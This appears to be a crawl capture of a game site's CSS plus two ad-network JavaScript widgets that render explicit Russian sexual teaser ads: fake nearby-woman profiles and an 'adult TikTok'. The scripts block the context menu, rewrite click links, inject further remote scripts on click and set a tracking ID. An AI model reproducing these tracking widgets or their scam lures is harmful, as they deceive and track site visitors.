.c1 b, .c2 b, .c3 b, .c4 b, .c5 b,
.c1 u, .c2 u, .c3 u, .c4 u, .c5 u {
  height: 1px;
  font-size: 1px;
  overflow: hidden;
  border-style: solid;
  border-width: 0 1px;
  display: block;
}
.c1 {
  margin: 0 2px;
  background: #EBEEF0;
  border: none;
}
.c1 b {
 margin: 0 1px;
 background: #B8C3C8;
 border-color: #CBD3D7;
}
.c2 {margin: 0 1px; border-color: #D6DCDF; background-color:#FFFFFF;}
.c2 b {border-color: #B8C3C8; background-color:#FFFFFF;}
.c2 i {border-color: #E4E8EA; background-color:#FFFFFF;}
.c2 u {border-color: #F7F8F9; background-color:#FFFFFF;}
.c3 {border-color: #EBEEEF; background-color:#FFFFFF;}
.c3 b {border-color: #BCC6CB; background-color:#FFFFFF;}
.c3 i {border-color: #F9FAFB; background-color:#FFFFFF;}
.c4 {border-color: #CAD2D6; background-color:#FFFFFF;}
.c4 b {border-color: #E5E9EB; background-color:#FFFFFF;}
.c5 {border-color: #B5C0C6; background-color:#FFFFFF;}
.c5 b {border-color: #FAFBFB; background-color:#FFFFFF;}
.textc {
  border: 1px solid #B0BCC2;
  border-width: 0 1px;
  padding: 5px 10px;
  background-color:#FFFFFF;
}

/* рамки */
.fon_game {border:#006600 solid 1px;}

/* Таблица - выбор страницы */
.tbl_page {background-color:#FFFFFF; border:1px solid #006600; cursor:pointer;}
.tbl_page_sel {background-color:#bfbfbf; border:1px solid #006600;}
.form_button_search {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:normal; margin:2px; cursor:pointer;}
.form_pole_search {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:205px;}
.form_pole_search_mob {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:290px;}
.form_button_com {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; border:1px solid #006600; background-color:#25a722; font-weight:normal; margin:2px; cursor:pointer;}
.form_pole_com { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px; width:500px;}
.form_pole_com_mob { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px; width:300px;}

.form_pole_a { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; padding:2px;}
.form_button_sel { border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#EBEBEB; font-weight:normal; margin:2px; cursor:pointer;}

.div_com_a {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; background-color:#FFFFFF; padding:2px;}
.div_com_b {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px; background-color:#EBEBEB; padding:2px;}
.text_mini_com {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000000; font-weight:normal; margin:2px;}
.text_caps {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#006600; font-weight:bold; margin:2px; padding:2px;}

.line_text { border:1px dotted #006600; margin:5px;}
.text_top {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#c50505; font-weight:bold; margin-bottom:2px; margin-left:5px; margin-right:5px; margin-top:2px;}

#fullscreen {
	background: #FFFFFF;
	color: inherit;	
}
.div_fullscreen {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; background-color:#00ad00; margin:0px; padding:2px; border-bottom:0px solid #8B0000; border-top:1px solid #006600;}

.m_zoom_l {margin-bottom:0px; margin-left:4px; margin-right:0px; margin-top:0px;}
.m_zoom_r {margin-bottom:0px; margin-left:0px; margin-right:4px; margin-top:0px;}
.m_size {margin:2px; padding-top:5px; padding-bottom:5px;}
.not_size {margin:0px; padding:0px;}
.div_bg { border:0px; margin:0px;}

/* Выпадающее меню */
.menu-title{cursor:pointer; font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-left:5px; margin-bottom:10px; margin-top:0px; margin-right:5px; border:1px solid #006600; background-color:#FFFFFF; padding-left:50px; padding-bottom:7px; padding-right:5px; padding-top:7px; background-image:url(img/menu.jpg);}
.menu-body {display:none; margin:5px;}
.opened {color:#FFFFFF;}
.closed {color:#FFFFFF;}

.cat_h {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight: bold; margin-bottom:2px; margin-left:2px; margin-right:2px; margin-top:5px;}

/* Эмулятор */
.button_emulator {border:1px #006600 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:bold; margin:5px; padding:5px; cursor:pointer;}
.emulator_help_title {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#c50505; font-weight:bold; margin:2px; padding-bottom:3px; text-decoration:underline;}

/* Поиск */
::placeholder { color:#B8C3C8;}
.search_field_pc { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #006600 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:197px; height:33px;}
.search_field { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #006600 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:313px; height:33px;}
.search_button_style { border:0px; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#FFFFFF; background:#25a721; background-image:url(img/find.png); font-weight:bold; margin:0px; cursor:pointer; background-repeat:no-repeat; background-position:center; width:65px; height:35px; border-bottom:1px solid #006600; border-top:1px solid #006600; border-right:1px solid #006600;}
.tbl_search { font-size:0px; padding-bottom:5px; padding-top:0px; margin-left:2px; margin-bottom:0px; margin-top:0px; margin-right:0px; }

/* Выбор страницы */
.page_block { padding:0px; margin:0px;}
.page_block_pc { padding:0px; margin:0px; height:186px;}

.page_list {
display: inline-block;
background-color:#25a722; 
overflow:hidden; 
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
cursor:pointer;
border:1px solid #006600;
}

.page_list_sel {
display: inline-block;
background-color:#EBEBEB; 
overflow:hidden;  
padding:10px; 
margin:10px; 
width:30px;
height:20px;
font-size:0px;
border:1px solid #006600;
}
.page_text {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}
.page_text_sel {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:2px;}

.p_left {padding-left:10px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/exercise.js?23352&u=null&a=0.3815095367397656
body_size: 11100
content:
	function e2008ac9e3_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2008ac9e3(teasers) {
		if (document.getElementById('e2008ac9e3')) {
			document.getElementById('e2008ac9e3').innerHTML = "";
			document.getElementById('e2008ac9e3').classList.add('no-pop');
			
			
			document.getElementById('e2008ac9e3').setAttribute("onclick", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmouseup", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmousedown", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("oncontextmenu", "return false");
			
			
			var e2008ac9e3_place = document.getElementById('e2008ac9e3');

			var e2008ac9e3_table = document.createElement('table');
			e2008ac9e3_table.cellPadding = "0";
			e2008ac9e3_table.cellSpacing = "3";
			e2008ac9e3_table.style.borderSpacing = "3px";
			e2008ac9e3_table.style.borderCollapse = "inherit";
			e2008ac9e3_table.style.width = "100%";
			e2008ac9e3_table.style.margin = "0 auto";
			e2008ac9e3_table.style.textAlign = "center";
			e2008ac9e3_table.style.backgroundColor = "transparent";
			e2008ac9e3_table.style.border = "0px solid #7b7b7b";
			e2008ac9e3_table.style.borderRadius = "0px";
			e2008ac9e3_table.style.tableLayout = "fixed";
			e2008ac9e3_table.align = "center";
			e2008ac9e3_place.appendChild(e2008ac9e3_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2008ac9e3_tr = document.createElement('tr');
				e2008ac9e3_table.appendChild(e2008ac9e3_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2008ac9e3_td = document.createElement('td');
					e2008ac9e3_td.id = "e2008ac9e3_c_"+i;
					if (teasers[i][6] == "1"){
						e2008ac9e3_td.style.border = "1px solid #df6f78";
						e2008ac9e3_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2008ac9e3_td.style.border = "0px solid #7b7b7b";
						e2008ac9e3_td.style.backgroundColor = "transparent";
						e2008ac9e3_td.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
						e2008ac9e3_td.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2008ac9e3_td.style.padding = "5px";
					e2008ac9e3_td.style.borderRadius = "0px";
					e2008ac9e3_td.style.textAlign = "center";
					e2008ac9e3_td.style.verticalAlign = "top";
					e2008ac9e3_td.align = "center";
					e2008ac9e3_td.width = "25%";
					e2008ac9e3_tr.appendChild(e2008ac9e3_td);

					var e2008ac9e3_teaser = document.createElement('a');
					e2008ac9e3_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2008ac9e3_teaser.target = "_blank";
					e2008ac9e3_teaser.rel = "nofollow";
					e2008ac9e3_teaser.style.textDecoration = "none";
					e2008ac9e3_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2008ac9e3_teaser.style.zIndex = '1';
					e2008ac9e3_teaser.style.position = 'relative';
					e2008ac9e3_teaser.style.width = '100%';
					e2008ac9e3_td.appendChild(e2008ac9e3_teaser);
										
										
					e2008ac9e3_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2008ac9e3').removeChild(document.getElementById('e2008ac9e3').firstChild);

							var e2008ac9e3_script     = document.createElement('script');
							e2008ac9e3_script.type    = 'text/javascript';
							e2008ac9e3_script.charset = 'utf-8';
							e2008ac9e3_script.async   = 'true';
							e2008ac9e3_script.src     = 'https://adtazwhite.com/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=17685090007360660176&a=' + Math.random();
							document.body.appendChild(e2008ac9e3_script);
						}, 1000);
					}
					
					var e2008ac9e3_image = document.createElement('div'); 
					e2008ac9e3_image.id  = "e2008ac9e3_i_c_"+i;
										
					var e2008ac9e3_image2 = document.createElement('img');
					e2008ac9e3_image2.alt = "";
					e2008ac9e3_image2.src = teasers[i][1];
					e2008ac9e3_image2.style.width  = "130px";
					e2008ac9e3_image2.style.height = "130px";
					e2008ac9e3_image.style.overflow = "hidden";
					e2008ac9e3_image.appendChild(e2008ac9e3_image2);
					
										
					/*e2008ac9e3_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2008ac9e3_image.style.backgroundSize = 'cover'; 
					e2008ac9e3_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2008ac9e3_teaser.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2008ac9e3_teaser.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2008ac9e3_temp_gifimage            = document.createElement('img');
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.src            = teasers[i][5];
						e2008ac9e3_temp_gifimage.style.width    = "1px";
						e2008ac9e3_temp_gifimage.style.height   = "1px";
						e2008ac9e3_temp_gifimage.width          = "1";
						e2008ac9e3_temp_gifimage.height         = "1";
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.title          = "";
						e2008ac9e3_temp_gifimage.style.position = "fixed";
						e2008ac9e3_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2008ac9e3_temp_gifimage);
					}
					
					e2008ac9e3_image.style.border = "1px solid #006600";
					e2008ac9e3_image.style.borderRadius = "0px";
					e2008ac9e3_image.style.width = "130px"; 
					e2008ac9e3_image.style.height = "130px"; 
					e2008ac9e3_image.style.position = 'inherit';
					e2008ac9e3_image.style.cssFloat = 'none';
					e2008ac9e3_image.style.boxSizing = "content-box";
					e2008ac9e3_image.style.display = 'inline-block';
					e2008ac9e3_image.style.margin = "0px";
					
										
					var e2008ac9e3_title = document.createElement('div');
					e2008ac9e3_title.innerHTML = teasers[i][2];
					e2008ac9e3_title.style.fontSize = "10pt";
					e2008ac9e3_title.style.color = "#990000";
					e2008ac9e3_title.style.fontWeight = "bold";
					e2008ac9e3_title.style.textAlign = "center";
					e2008ac9e3_title.style.fontFamily = "Arial";
					e2008ac9e3_title.style.fontSize = "14px";
					e2008ac9e3_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_title.style.color = "#000000";
						e2008ac9e3_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e2008ac9e3_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_title.style.fontStyle = "normal";
					e2008ac9e3_title.style.fontWeight = "normal";
					e2008ac9e3_title.style.textDecoration = "none";
					e2008ac9e3_title.style.margin = "3px";
					e2008ac9e3_title.style.height = "auto";
					e2008ac9e3_title.id = "etarg_title_23352_"+i;

					
					var e2008ac9e3_description = document.createElement('div');
					e2008ac9e3_description.innerHTML = teasers[i][3];
					e2008ac9e3_description.style.color = "#000000";
					e2008ac9e3_description.style.fontSize = "10pt";
					e2008ac9e3_description.style.textAlign = "center";
					e2008ac9e3_description.style.fontFamily = "Arial";
					e2008ac9e3_description.style.fontSize = "12px";
					e2008ac9e3_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_description.style.color = "#000000";
						e2008ac9e3_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2008ac9e3_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_description.style.fontStyle = "normal";
					e2008ac9e3_description.style.fontWeight = "normal";
					e2008ac9e3_description.style.textDecoration = "none";
					e2008ac9e3_description.style.margin = "3px";
					e2008ac9e3_description.style.height = "auto";
					e2008ac9e3_description.id = "etarg_description_23352_"+i;

					var e2008ac9e3_price = document.createElement('div');
					e2008ac9e3_price.innerHTML = teasers[i][4];
					e2008ac9e3_price.style.color = "#f25100";
					e2008ac9e3_price.style.textAlign = "center";
					e2008ac9e3_price.style.fontFamily = e2008ac9e3_description.style.fontFamily;
					e2008ac9e3_price.style.fontSize = e2008ac9e3_description.style.fontSize;
					e2008ac9e3_price.style.lineHeight = e2008ac9e3_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2008ac9e3_price.style.color = "#f25100";
					}
					e2008ac9e3_price.style.fontStyle = e2008ac9e3_description.style.fontStyle;
					e2008ac9e3_price.style.fontWeight = "bold";
					e2008ac9e3_price.style.textDecoration = e2008ac9e3_description.style.textDecoration;
					e2008ac9e3_price.style.height = "auto";

										e2008ac9e3_teaser.appendChild(e2008ac9e3_image);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_title);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_description);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2008ac9e3([['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE4XzIzLjAzNTU2Ml8xM18xNzY4NTA5MDAwNzM2MDY2MDE3Nl8yMF8xOC4yMTYuMTg4LjEwMl4wZjQzYzQ2ZGZhYTQ0M2U0ODMyMTUwODI3Mjg5ZDczMl4yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3518872.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61406/3518872_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE5XzIzLjA0NTQ4OV8xM18xNzY4NTA5MDAwNzM2MDY2MDE3Nl8yMF8xOC4yMTYuMTg4LjEwMl4yMDIwYjgxMzAxOGQ0MDAwMzU5MWM3MjU1YmM3MjVmM14yMy4xLjE1LjIwMjY=','//cs10.adtazwhite.com/content/61406/3518875.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61406/3518875_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjk0ODYxXzIzLjAyOTMxM18xM18xNzY4NTA5MDAwNzM2MDY2MDE3Nl8yMF8xOC4yMTYuMTg4LjEwMl4wMTU5YjA5MjA4ODAxZjdiYWE1ZDU3NmE0YzM1ZjI0Y14yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3481801.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61406/3481801_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjk0ODYwXzIzLjAxODQ2Ml8xM18xNzY4NTA5MDAwNzM2MDY2MDE3Nl8yMF8xOC4yMTYuMTg4LjEwMl42NWQ4MjQ1MmFjY2EyNGY1ZTc1MDg1YTc2ZmVjZGFmMV4yMy4xLjE1LjIwMjY=','//cs11.adtazwhite.com/content/61406/3481798.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs11.adtazwhite.com/content/61406/3481798_2.webp']]);  try { localStorage.setItem('e2008ac9e3_uid', '17685090007360660176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/machine/language.js?23347&u=null&a=0.03787516719687534
body_size: 11100
content:
	function e598a9a2c6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe598a9a2c6(teasers) {
		if (document.getElementById('e598a9a2c6')) {
			document.getElementById('e598a9a2c6').innerHTML = "";
			document.getElementById('e598a9a2c6').classList.add('no-pop');
			
			
			document.getElementById('e598a9a2c6').setAttribute("onclick", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmouseup", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmousedown", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("oncontextmenu", "return false");
			
			
			var e598a9a2c6_place = document.getElementById('e598a9a2c6');

			var e598a9a2c6_table = document.createElement('table');
			e598a9a2c6_table.cellPadding = "0";
			e598a9a2c6_table.cellSpacing = "3";
			e598a9a2c6_table.style.borderSpacing = "3px";
			e598a9a2c6_table.style.borderCollapse = "inherit";
			e598a9a2c6_table.style.width = "100%";
			e598a9a2c6_table.style.margin = "0 auto";
			e598a9a2c6_table.style.textAlign = "center";
			e598a9a2c6_table.style.backgroundColor = "transparent";
			e598a9a2c6_table.style.border = "0px solid #7b7b7b";
			e598a9a2c6_table.style.borderRadius = "0px";
			e598a9a2c6_table.style.tableLayout = "fixed";
			e598a9a2c6_table.align = "center";
			e598a9a2c6_place.appendChild(e598a9a2c6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e598a9a2c6_tr = document.createElement('tr');
				e598a9a2c6_table.appendChild(e598a9a2c6_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e598a9a2c6_td = document.createElement('td');
					e598a9a2c6_td.id = "e598a9a2c6_c_"+i;
					if (teasers[i][6] == "1"){
						e598a9a2c6_td.style.border = "1px solid #df6f78";
						e598a9a2c6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e598a9a2c6_td.style.border = "0px solid #7b7b7b";
						e598a9a2c6_td.style.backgroundColor = "transparent";
						e598a9a2c6_td.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
						e598a9a2c6_td.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e598a9a2c6_td.style.padding = "5px";
					e598a9a2c6_td.style.borderRadius = "0px";
					e598a9a2c6_td.style.textAlign = "center";
					e598a9a2c6_td.style.verticalAlign = "top";
					e598a9a2c6_td.align = "center";
					e598a9a2c6_td.width = "25%";
					e598a9a2c6_tr.appendChild(e598a9a2c6_td);

					var e598a9a2c6_teaser = document.createElement('a');
					e598a9a2c6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e598a9a2c6_teaser.target = "_blank";
					e598a9a2c6_teaser.rel = "nofollow";
					e598a9a2c6_teaser.style.textDecoration = "none";
					e598a9a2c6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e598a9a2c6_teaser.style.zIndex = '1';
					e598a9a2c6_teaser.style.position = 'relative';
					e598a9a2c6_teaser.style.width = '100%';
					e598a9a2c6_td.appendChild(e598a9a2c6_teaser);
										
										
					e598a9a2c6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e598a9a2c6').removeChild(document.getElementById('e598a9a2c6').firstChild);

							var e598a9a2c6_script     = document.createElement('script');
							e598a9a2c6_script.type    = 'text/javascript';
							e598a9a2c6_script.charset = 'utf-8';
							e598a9a2c6_script.async   = 'true';
							e598a9a2c6_script.src     = 'https://adtazwhite.com/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=17685090007293452176&a=' + Math.random();
							document.body.appendChild(e598a9a2c6_script);
						}, 1000);
					}
					
					var e598a9a2c6_image = document.createElement('div'); 
					e598a9a2c6_image.id  = "e598a9a2c6_i_c_"+i;
										
					var e598a9a2c6_image2 = document.createElement('img');
					e598a9a2c6_image2.alt = "";
					e598a9a2c6_image2.src = teasers[i][1];
					e598a9a2c6_image2.style.width  = "130px";
					e598a9a2c6_image2.style.height = "130px";
					e598a9a2c6_image.style.overflow = "hidden";
					e598a9a2c6_image.appendChild(e598a9a2c6_image2);
					
										
					/*e598a9a2c6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e598a9a2c6_image.style.backgroundSize = 'cover'; 
					e598a9a2c6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e598a9a2c6_teaser.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e598a9a2c6_teaser.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e598a9a2c6_temp_gifimage            = document.createElement('img');
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.src            = teasers[i][5];
						e598a9a2c6_temp_gifimage.style.width    = "1px";
						e598a9a2c6_temp_gifimage.style.height   = "1px";
						e598a9a2c6_temp_gifimage.width          = "1";
						e598a9a2c6_temp_gifimage.height         = "1";
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.title          = "";
						e598a9a2c6_temp_gifimage.style.position = "fixed";
						e598a9a2c6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e598a9a2c6_temp_gifimage);
					}
					
					e598a9a2c6_image.style.border = "1px solid #006600";
					e598a9a2c6_image.style.borderRadius = "0px";
					e598a9a2c6_image.style.width = "130px"; 
					e598a9a2c6_image.style.height = "130px"; 
					e598a9a2c6_image.style.position = 'inherit';
					e598a9a2c6_image.style.cssFloat = 'none';
					e598a9a2c6_image.style.boxSizing = "content-box";
					e598a9a2c6_image.style.display = 'inline-block';
					e598a9a2c6_image.style.margin = "0px";
					
										
					var e598a9a2c6_title = document.createElement('div');
					e598a9a2c6_title.innerHTML = teasers[i][2];
					e598a9a2c6_title.style.fontSize = "10pt";
					e598a9a2c6_title.style.color = "#990000";
					e598a9a2c6_title.style.fontWeight = "bold";
					e598a9a2c6_title.style.textAlign = "center";
					e598a9a2c6_title.style.fontFamily = "Arial";
					e598a9a2c6_title.style.fontSize = "14px";
					e598a9a2c6_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_title.style.color = "#000000";
						e598a9a2c6_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e598a9a2c6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_title.style.fontStyle = "normal";
					e598a9a2c6_title.style.fontWeight = "normal";
					e598a9a2c6_title.style.textDecoration = "none";
					e598a9a2c6_title.style.margin = "3px";
					e598a9a2c6_title.style.height = "auto";
					e598a9a2c6_title.id = "etarg_title_23347_"+i;

					
					var e598a9a2c6_description = document.createElement('div');
					e598a9a2c6_description.innerHTML = teasers[i][3];
					e598a9a2c6_description.style.color = "#000000";
					e598a9a2c6_description.style.fontSize = "10pt";
					e598a9a2c6_description.style.textAlign = "center";
					e598a9a2c6_description.style.fontFamily = "Arial";
					e598a9a2c6_description.style.fontSize = "12px";
					e598a9a2c6_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_description.style.color = "#000000";
						e598a9a2c6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e598a9a2c6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_description.style.fontStyle = "normal";
					e598a9a2c6_description.style.fontWeight = "normal";
					e598a9a2c6_description.style.textDecoration = "none";
					e598a9a2c6_description.style.margin = "3px";
					e598a9a2c6_description.style.height = "auto";
					e598a9a2c6_description.id = "etarg_description_23347_"+i;

					var e598a9a2c6_price = document.createElement('div');
					e598a9a2c6_price.innerHTML = teasers[i][4];
					e598a9a2c6_price.style.color = "#f25100";
					e598a9a2c6_price.style.textAlign = "center";
					e598a9a2c6_price.style.fontFamily = e598a9a2c6_description.style.fontFamily;
					e598a9a2c6_price.style.fontSize = e598a9a2c6_description.style.fontSize;
					e598a9a2c6_price.style.lineHeight = e598a9a2c6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e598a9a2c6_price.style.color = "#f25100";
					}
					e598a9a2c6_price.style.fontStyle = e598a9a2c6_description.style.fontStyle;
					e598a9a2c6_price.style.fontWeight = "bold";
					e598a9a2c6_price.style.textDecoration = e598a9a2c6_description.style.textDecoration;
					e598a9a2c6_price.style.height = "auto";

										e598a9a2c6_teaser.appendChild(e598a9a2c6_image);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_title);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_description);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe598a9a2c6([['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE4XzIzLjAzNTU2Ml8xM18xNzY4NTA5MDAwNzI5MzQ1MjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl43YjBkZTk3MTA4MGU2YzdlYmMxZWJlNzRmY2U0ZjU2MF4yMy4xLjE1LjIwMjY=','//cs10.adtazwhite.com/content/61406/3518872.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61406/3518872_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYxXzIzLjAyOTMxM18xM18xNzY4NTA5MDAwNzI5MzQ1MjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl4yZDk0ODRjN2MyN2MwNTg4ZDBkODcwN2I2NTc4Y2Q4Nl4yMy4xLjE1LjIwMjY=','//cs10.adtazwhite.com/content/61406/3481801.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61406/3481801_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE5XzIzLjA0NTQ4OV8xM18xNzY4NTA5MDAwNzI5MzQ1MjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl44OWU3ZjdjYTliYzRiZDE4MTIwOGJjMjJiM2VhNmZmZF4yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3518875.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61406/3518875_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYwXzIzLjAxODQ2Ml8xM18xNzY4NTA5MDAwNzI5MzQ1MjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl5lZTNkN2Y4Y2VjZmY2YzM3YTg1MGQwYjY0MThlMTFiZl4yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3481798.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs09.adtazwhite.com/content/61406/3481798_2.webp']]);  try { localStorage.setItem('e598a9a2c6_uid', '17685090007293452176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wheel/mountain5.js?28267a0.039598132867811886
body_size: 10649
content:
